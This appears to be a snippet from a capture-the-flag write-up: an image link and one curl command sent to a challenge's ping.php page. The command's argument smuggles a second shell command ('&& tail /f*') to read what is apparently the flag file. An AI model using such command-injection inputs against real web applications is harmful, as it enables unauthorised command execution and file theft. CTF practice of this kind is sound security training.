 └─$ curl 'http://challenge.shc.tf:31693/ping.php' --data-urlencode '-c 1 127.0.0.1 && tail /f*'